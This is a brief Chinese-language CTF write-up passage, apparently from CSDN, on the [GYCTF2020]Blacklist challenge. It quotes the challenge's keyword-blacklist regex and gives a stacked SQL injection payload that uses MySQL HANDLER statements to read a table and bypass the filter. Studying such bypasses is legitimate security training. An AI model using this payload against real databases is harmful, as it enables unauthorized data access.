 3、HANDLER
以 ” [GYCTF2020]Blacklist “ 为例，因为前面关键字都被禁用了，所以前面的payload都无效了
Black list is so weak for you,isn't it
姿势: 1 提交查询
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);
但是这里还有一种新姿势，参考官方文档
HANDLER ... OPEN 语句打开一个表，使其可以使用后续 HANDLER ... READ 语句访问，该表对象未被其他
会话共享，并且在会话调用 HANDLER ... CLOSE 或会话终止之前不会关闭
1';
HANDLER FlagHere OPEN;
HANDLER FlagHere READ FIRST;
HANDLER FlagHere CLOSE;#
CSDN @Lionel_kai